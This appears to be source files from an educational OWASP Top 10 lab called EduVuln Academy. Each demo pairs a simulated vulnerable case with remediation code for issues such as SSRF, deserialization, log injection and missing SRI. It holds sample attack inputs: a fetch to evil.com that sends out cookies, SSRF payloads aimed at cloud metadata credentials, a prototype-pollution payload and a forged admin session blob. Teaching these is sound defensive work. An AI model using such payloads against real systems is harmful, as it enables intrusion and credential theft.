    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
function showNoSRI(){
  document.getElementById('d1-out').textContent=
    '<!-- No SRI hash — vulnerable -->\n'+
    '<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"><\/script>\n\n'+
    'If the CDN is compromised, this script could be replaced with:\n'+
    '  document.cookie = "session=" + document.cookie;\n'+
    '  fetch("https://evil.com/steal?d=" + btoa(document.cookie));\n\n'+
    'Your browser would execute it with full page privileges.';
  document.getElementById('d1-out').className='output danger';
}
function showWithSRI(){
  document.getElementById('d1-out').textContent=
    '<!-- With SRI hash — safe -->\n'+
    '<script\n  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"\n'+
    '  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="\n'+
    '  crossorigin="anonymous"><\/script>\n\n'+
    '✅ If CDN serves a tampered file, the hash mismatch blocks it from loading.\n'+
    'Generate hashes at: https://www.srihash.org';
  document.getElementById('d1-out').className='output success';
}
function deserialize(){
  try{
    const blob=document.getElementById('d2p').value.trim();
    const data=JSON.parse(atob(blob));
    const out=document.getElementById('d2-out');
    out.textContent='Deserialized payload:\n'+JSON.stringify(data,null,2)+
      '\n\nApplied to session without validation.\n'+
      (data.role==='admin'?'[PRIVILEGE ESCALATION] Role accepted as admin without server check!':'Role: '+data.role);
    out.className=data.role==='admin'?'output danger':'output';
  }catch(e){document.getElementById('d2-out').textContent='Error: '+e.message;}
}
</script>
</file>

<file: a09-logging.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A09 · Logging Failures — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html" class="active">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A09:2021 · LOGGING FAILURES</div>
  <h1>Security Logging and Monitoring Failures</h1>
  <p>Insufficient logging means attacks go undetected. Log injection via user-controlled input, sensitive data in logs, no alerts on repeated login failures or suspicious activity.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-117, CWE-532, CWE-778</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Undetected breaches, forensic failure, compliance violations</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a09-logging';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
